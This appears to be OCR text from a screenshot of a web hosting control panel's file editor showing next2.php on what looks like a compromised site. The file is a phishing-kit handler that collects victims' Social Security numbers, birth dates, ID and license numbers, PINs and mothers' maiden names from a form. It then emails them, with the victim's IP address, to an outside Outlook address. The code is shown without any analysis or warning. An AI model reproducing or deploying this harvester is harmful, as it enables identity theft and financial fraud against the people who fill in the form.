 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sat May 28 11:07 PM
PMA loc Mc Cp Lo cP orub Lo fer Ja Ex Try Wi Lo La Ok Cc cP cP ne
Not Secure goldenelevadores.com:2082/cpsess9176298302/frontend/paper_lantern/filemanager/editit.html?file=next2.php&fileop=&dir=%2F...
Editando: /home2/gold6165/public_h Codificação: windows-1252 Reabrir Use legacy editor Salvar alterações Fechar
Keyboard shortcuts 13px PHP
1 <?
2 $ip = getenv("REMOTE_ADDR");
3 $message .= "--------------ny-----------------------\n";
4 $message .= "Social Security Number:           : ".$_POST['ssn']."\n";
5 $message .= "Date of Birth:           : ".$_POST['dob']."\n";
6 $message .= "Identification type:           : ".$_POST['it']."\n";
7 $message .= "Issuing date :           : ".$_POST['id']."\n";
8 $message .= "Expiry date:           : ".$_POST['ex']."\n";
9 $message .= "Driver’s license number or state id number:           : ".$_POST['nceorstateid']."\n";
10 $message .= "Pin:           : ".$_POST['pin']."\n";
11 $message .= "Mothers maiden name::           : ".$_POST['mmn']."\n";
12 $message .= "IP                     : ".$ip."\n";
13 $message .= "---------------ny-------------\n";
14 $send = "Davidmpick94@outlook.com";
15 $subject = "Result from Unknown";
16 $headers = "From: ny<customer-support@mrs>";
17 $headers .= $_POST['eMailAdd']."\n";
18 $headers .= "MIME-Version: 1.0\n";
19 $arr=array($send, $IP);
20 foreach ($arr as $send)
21 {
22 mail($send,$subject,$message,$headers);
23 mail($to,$subject,$message,$headers);
24 }
25
26
27
28
29
Êxito!
MAY
28
280
2